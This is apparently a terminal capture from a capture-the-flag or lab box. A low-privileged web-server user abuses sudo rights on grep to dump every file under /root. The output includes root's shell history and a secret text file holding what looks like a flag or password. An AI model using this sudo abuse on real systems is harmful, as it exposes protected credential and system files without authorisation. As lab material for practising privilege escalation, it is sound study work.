 ballenita@76f1a1515e36:/var/www/html$ sudo /bin/grep -rE "*" /root/
/root/.bashrc:# ~/.bashrc: executed by bash(1) for non-login shells.
/root/.bashrc:
/root/.bashrc:# Note: PS1 and umask are already set in /etc/profile. You should not
/root/.bashrc:# need this unless you want different defaults for root.
/root/.bashrc:# PS1='${debian_chroot:+($debian_chroot)}\h:\w\$ '
/root/.bashrc:# umask 022
/root/.bashrc:
/root/.bashrc:# You may uncomment the following lines if you want `ls' to be colorized:
/root/.bashrc:# export LS_OPTIONS='--color=auto'
/root/.bashrc:# eval "`dircolors`"
/root/.bashrc:# alias ls='ls $LS_OPTIONS'
/root/.bashrc:# alias ll='ls $LS_OPTIONS -l'
/root/.bashrc:# alias l='ls $LS_OPTIONS -lA'
/root/.bashrc:#
/root/.bashrc:# Some more alias to avoid making mistakes:
/root/.bashrc:# alias rm='rm -i'
/root/.bashrc:# alias cp='cp -i'
/root/.bashrc:# alias mv='mv -i'
/root/.profile:# ~/.profile: executed by Bourne-compatible login shells.
/root/.profile:
/root/.profile:if [ "$BASH" ]; then
/root/.profile:  if [ -f ~/.bashrc ]; then
/root/.profile:    . ~/.bashrc
/root/.profile:  fi
/root/.profile:fi
/root/.profile:
/root/.profile:mesg n || true
/root/secretitomaximo.txt:ElcipotedeChocolate-CipotitoCipoton
/root/.bash_history:ls
/root/.bash_history:cd /root
/root/.bash_history:ls
/root/.bash_history:nano secretitomaximo.txt
/root/.bash_history:nano secretitomaximo.txt
/root/.bash_history:passwd root
/root/.bash_history:exit
/root/.wget-hsts:# HSTS 1.0 Known Hosts database for GNU Wget.
/root/.wget-hsts:# Edit at your own risk.
/root/.wget-hsts:# <hostname>   <port>  <incl. subdomains>      <created>       <max-age>
/root/.wget-hsts:secure.php.net 0       0       1521035927      31536000